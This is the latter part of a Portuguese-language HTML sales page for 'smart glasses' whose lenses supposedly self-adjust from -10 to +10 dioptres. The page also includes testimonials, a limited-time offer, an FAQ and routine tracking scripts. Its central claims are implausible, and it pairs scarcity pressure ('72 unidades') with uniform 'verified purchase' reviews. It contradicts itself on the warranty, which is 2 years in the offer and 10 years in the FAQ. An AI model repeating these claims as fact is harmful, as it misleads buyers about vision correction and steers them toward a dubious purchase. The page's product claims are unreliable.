class="text-center mt-16"><a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="btn-primary">PEÇA AGORA</a></div></div></section>

<section class="bg-gray"><div class="container"><div class="tm-row"><div class="tm-media"><video autoplay loop muted playsinline preload="metadata"><source src="assets/videos/GIF-1-1.webm" type="video/webm"></video></div><div class="tm-text"><h3>Tecnologia de Lente Dupla com Autoajuste</h3><div class="tm-sub">Visão clara em qualquer distância, automaticamente</div><p>Os Óculos Inteligentes usam tecnologia avançada de lente dupla que se adapta em tempo real ao que você está olhando. Seja lendo de perto ou olhando para longe, as lentes se ajustam sozinhas — <strong>sem trocar de óculos, sem nenhum esforço.</strong></p></div></div><div class="tm-row reverse"><div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-2-1.webm" type="video/webm"></video></div><div class="tm-text"><h3>Um Par Substitui Vários Óculos</h3><div class="tm-sub">Perto, longe e tudo entre os dois</div><p>Esqueça de ficar alternando entre óculos de leitura, óculos de grau e óculos de sol. O Óculos Inteligentes substitui vários pares com uma solução leve e prática para o dia inteiro, <strong>projetada para se encaixar perfeitamente na sua rotina.</strong></p></div></div><div class="tm-row"><div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-3-1.webm" type="video/webm"></video></div><div class="tm-text"><h3>Proteção Solar Automática</h3><div class="tm-sub">Vira óculos de sol ao ar livre</div><p>Quando expostas à luz solar, <strong>as lentes escurecem automaticamente para proteger seus olhos dos raios UV nocivos.</strong> Ao voltar para ambientes internos, elas ficam transparentes novamente — sem precisar trocar de óculos.</p></div></div><div class="tm-row reverse"><div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-4-1.webm" type="video/webm"></video></div><div class="tm-text"><h3>Filtro de Luz Azul Integrado</h3><div class="tm-sub">Protege seus olhos das telas</div><p>As lentes Óculos Inteligentes filtram a luz azul nociva de celulares, tablets e computadores, <strong>ajudando a reduzir o cansaço e a fadiga visual durante o uso de telas</strong>, sem alterar as cores ou a clareza.</p></div></div><div class="tm-row"><div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-5-1.webm" type="video/webm"></video></div><div class="tm-text"><h3>Design Confortável e Leve</h3><div class="tm-sub">Projetado para uso o dia todo</div><p>Com uma armação moderna e minimalista e construção ultraleve, os Óculos Inteligentes <strong>são confortáveis o suficiente para usar o dia inteiro</strong>. Eles se encaixam naturalmente no seu rosto para que você possa focar no que está fazendo, não nos seus óculos.</p></div></div></div></section>

<section class="py-section bg-white"><div class="container"><h2 class="section-title">Como os Óculos Inteligentes Funcionam?</h2><p class="section-subtitle">Não há nada que você precise fazer. Basta usá-los como óculos normais. <strong>As lentes se ajustam aos seus olhos sozinhas</strong>, ajudando você a enxergar com clareza em diferentes situações.</p><div class="steps-grid"><div class="step-card"><img src="assets/imagens/3-STEPS_IMG_1_betterresolution.jpg" alt="" loading="lazy"><div class="step-body"><p><strong>Ajuste Automático</strong> de -10 a +10 dioptrias.</p></div></div><div class="step-card"><img src="assets/imagens/3-STEPS_IMG_2_betterresolution.jpg" alt="" loading="lazy"><div class="step-body"><p><strong>Proteção contra Luz Azul e UV</strong> que filtra raios nocivos.</p></div></div><div class="step-card"><img src="assets/imagens/3-STEPS_IMG_3_betterresolution.jpg" alt="" loading="lazy"><div class="step-body"><p>Use confortavelmente o dia todo, graças ao <strong>design ultraleve</strong>.</p></div></div></div></div></section>

<section class="quote-section"><div class="container"><div class="quote-card"><h3>"Meu Par de Óculos Favorito"</h3><blockquote>"Esses óculos substituíram meus óculos de leitura e meus óculos de grau. Consigo enxergar tanto de perto quanto de longe com um único par, e eles ainda viram óculos de sol ao ar livre."</blockquote><div class="quote-author"><img src="assets/imagens/QUOTE_IMG.jpg" alt="Ana L." loading="lazy"><div class="quote-author-info"><strong>Ana L.</strong><span>Cliente Satisfeita</span></div></div></div></div></section>

<section class="offer-section"><div class="container"><h2 class="section-title mb-8">Oferta Especial Disponível Agora</h2><p class="section-subtitle"><strong>COMPRE 1 E LEVE 2</strong> — Óculos Inteligentes para novos compradores</p><div class="offer-grid"><div class="offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div><div class="offer-content"><div class="offer-price">Oferta por tempo limitado: <span class="price-new">Pague apenas R$ 197,00</span></div><ul class="offer-pros"><li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li><li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li><li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 2 anos</li></ul><p class="offer-note">Promoção válida enquanto durarem os estoques.</p><a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="btn-primary">COMPRE 1 E LEVE 2</a></div><div class="offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div></div></div></section>

<section class="py-section bg-white" id="reviews"><div class="container"><h2 class="section-title">Avaliações de Clientes</h2><p class="section-subtitle">Veja o que nossos clientes estão dizendo sobre os Óculos Inteligentes</p><div class="reviews-grid"><div class="review-card"><div class="review-top"><img src="assets/imagens/REVIEW_IMG1.jpg" alt="" loading="lazy"><div><strong>Carlos</strong><div class="badge">Compra Verificada</div></div></div><div class="review-stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div><div class="review-text">Minha visão muda muito ao longo do dia. Esses óculos se ajustam automaticamente e realmente ajudam.</div></div><div class="review-card"><div class="review-top"><img src="assets/imagens/REVIEW_IMG2.jpg" alt="" loading="lazy"><div><strong>Roberto</strong><div class="badge">Compra Verificada</div></div></div><div class="review-stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-regular fa-star"></i></div><div class="review-text">Comprei para meus pais e eles adoraram. Leves e confortáveis para usar o dia todo.</div></div><div class="review-card"><div class="review-top"><img src="assets/imagens/REVIEW_IMG3.jpg" alt="" loading="lazy"><div><strong>Ana</strong><div class="badge">Compra Verificada</div></div></div><div class="review-stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div><div class="review-text">Uso para leitura, celular e TV. Funcionam bem em todas as situações. Um par faz tudo.</div></div><div class="review-card"><div class="review-top"><img src="assets/imagens/REVIEW_IMG4.jpg" alt="" loading="lazy"><div><strong>Pedro</strong><div class="badge">Compra Verificada</div></div></div><div class="review-stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div><div class="review-text">Viram óculos de sol ao ar livre. Não preciso mais de óculos de sol separados.</div></div><div class="review-card"><div class="review-top"><img src="assets/imagens/REVIEW_IMG5.jpg" alt="" loading="lazy"><div><strong>Fernanda</strong><div class="badge">Compra Verificada</div></div></div><div class="review-stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div><div class="review-text">Estava cansada de trocar entre diferentes óculos. Esses resolveram completamente esse problema.</div></div><div class="review-card"><div class="review-top"><img src="assets/imagens/REVIEW_IMG6.jpg" alt="" loading="lazy"><div><strong>Margarida</strong><div class="badge">Compra Verificada</div></div></div><div class="review-stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div><div class="review-text">Extremamente leves e confortáveis. Às vezes esqueço que estou usando.</div></div></div><div class="reviews-urgency"><span class="red">Corra!</span> Apenas <span class="red">72 unidades</span> restantes neste preço!</div><div class="text-center mt-16"><a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="btn-primary">COMPRE 1 E LEVE 2</a></div></div></section>

<section class="py-section bg-gray"><div class="container"><h2 class="section-title">Perguntas Frequentes (FAQ)</h2><p class="section-subtitle">Abaixo estão as perguntas mais comuns sobre os Óculos Inteligentes</p><div class="faq-list"><div class="faq-item open"><div class="faq-q" onclick="this.parentElement.classList.toggle('open')">Posso usar esses óculos diariamente?</div><div class="faq-a">Sim. Os Óculos Inteligentes foram feitos para uso diário e são confortáveis o suficiente para usar o dia todo.</div></div><div class="faq-item"><div class="faq-q" onclick="this.parentElement.classList.toggle('open')">Posso usar em ambientes internos e externos?</div><div class="faq-a">Sim. Em ambientes internos ajudam a enxergar de perto e de longe. Ao ar livre, as lentes escurecem na luz solar.</div></div><div class="faq-item"><div class="faq-q" onclick="this.parentElement.classList.toggle('open')">Eles precisam de alguma manutenção?</div><div class="faq-a">Nenhuma manutenção especial. Basta limpar as lentes com um pano macio.</div></div><div class="faq-item"><div class="faq-q" onclick="this.parentElement.classList.toggle('open')">Quanto tempo eles duram?</div><div class="faq-a">Com cuidados normais, podem durar muitos anos. Vêm com garantia de 10 anos.</div></div></div></div></section>

<footer class="footer"><div class="footer-company">Aurus LTDA — CNPJ 59.160.289/0001-59</div><div class="container"><div>&copy; 2026 Óculos Inteligentes Glasses — Todos os direitos reservados</div><div style="margin-top:8px;"><a href="contato.html">Contato</a><a href="termos.html">Termos</a><a href="privacidade.html">Privacidade</a></div><div class="footer-disc">DIVULGAÇÃO DE MARKETING: Este site é um marketplace. O proprietário possui uma conexão monetária com os produtos e serviços anunciados no site. Este site é um anúncio e não uma publicação jornalística. Quaisquer fotografias de pessoas utilizadas neste site são de modelos.</div></div></footer>

<div class="bottom-bar"><a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="btn-primary">COMPRE 1 E LEVE 2</a></div>

<script>
/* Bottom bar on scroll */
(function(){var bb=document.querySelector('.bottom-bar');var ticking=false;function u(){bb.style.display=window.scrollY>500?'block':'none';ticking=false;}window.addEventListener('scroll',function(){if(!ticking){window.requestAnimationFrame(u);ticking=true;}},{passive:true});})();
/* Lazy load videos */
if('IntersectionObserver' in window){var vids=document.querySelectorAll('video[data-lazy]');var vo=new IntersectionObserver(function(entries){entries.forEach(function(e){if(e.isIntersecting){var v=e.target,src=v.querySelector('source');if(src&&src.dataset.src){src.src=src.dataset.src;v.load();v.play().catch(function(){});}vo.unobserve(v);}});},{rootMargin:'200px'});vids.forEach(function(v){vo.observe(v);});}
/* Passagem de UTMs — injeta query string em todos os links externos */
(function(){var qs=window.location.search;if(!qs||qs==="?"||qs.length<2)return;var params=qs.slice(1);document.querySelectorAll('a[href]').forEach(function(a){var href=a.getAttribute('href')||'';if(href.indexOf('http')!==0)return;if(href.indexOf(window.location.hostname)>-1)return;var joiner=href.indexOf('?')!==-1?'&':'?';a.setAttribute('href',href+joiner+params);});})();
</script>
<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"8c275f93f2eb48dab4f97f5e1d563431","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>
</file>



